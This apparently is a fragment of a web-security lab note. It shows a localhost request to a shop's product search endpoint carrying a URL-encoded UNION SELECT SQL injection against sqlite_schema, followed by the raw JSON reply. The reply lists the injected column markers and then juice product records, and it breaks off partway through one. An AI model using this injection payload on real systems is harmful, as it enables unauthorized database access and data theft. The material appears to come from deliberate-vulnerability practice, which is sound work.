 http://localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_schema--
Raw Parsed
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",
"updatedAt": "2025-09-09 11:47:34.724 +00:00",
"deletedAt": null
},
{
"id": 2,
"name": "Orange Juice (1000ml)",
"description": "Made from oranges hand-picked by Uncle Dittmeyer.",
"price": 2.99,
"deluxePrice": 2.49,
"image": "orange_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",
"updatedAt": "2025-09-09 11:47:34.724 +00:00",
"deletedAt": null
},
{
"id": 3,
"name": "Eggfruit Juice (500ml)",
"description": "Now with even more exotic flavour.",
"price": 8.99,
"deluxePrice": 8.99,
"image": "eggfruit_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",
"updatedAt": "2025-09-09 11:47:34.724 +00:00",
"deletedAt": null
},
{
"id": 4,
"name": "Raspberry Juice (1000ml)",
"description": "Made from blended Raspberry Pi, water and sugar.",
"price": 4.99,
"deluxePrice": 4.99,
"image": "raspberry_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",